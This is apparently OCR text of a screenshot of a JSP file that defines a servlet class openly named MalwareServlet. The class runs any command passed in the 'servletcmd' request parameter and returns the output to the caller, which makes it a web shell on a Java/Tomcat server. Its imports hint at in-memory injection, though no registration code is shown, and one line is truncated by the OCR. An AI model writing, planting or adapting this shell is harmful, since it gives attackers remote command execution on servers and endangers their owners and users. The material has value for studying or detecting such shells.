 J servlet.jsp
1 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
2 <%@ page import = "org.apache.catalina.core.ApplicationContext"%>
3 <%@ page import = "org.apache.catalina.core.StandardContext"%>
4 <%@ page import = "javax.servlet.*"%>
5 <%@ page import = "java.io.IOException"%>
6 <%@ page import = "java.lang.reflect.Field"%>
7
8
9 <%
10 class MalwareServlet implements Servlet{
11 @Override
12 public void init(ServletConfig config) throws ServletException {}
13 @Override
14 public String getServletInfo() {return null;}
15 @Override
16 public void destroy() {}    public ServletConfig getServletConfig() {return null;}
17
18 @Override
19 public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws Serv
20 String cmd = servletRequest.getParameter("servletcmd");
21 if (cmd != null) {
22 Process process = Runtime.getRuntime().exec(cmd);
23 java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
24 new java.io.InputStreamReader(process.getInputStream()));
25 StringBuilder stringBuilder = new StringBuilder();
26 String line;
27 while ((line = bufferedReader.readLine()) != null) {
28 stringBuilder.append(line + '\n');
29 }
30 servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
31 servletResponse.getOutputStream().flush();
32 servletResponse.getOutputStream().close();
33 return;
34 }
35 }
36 }
37 %>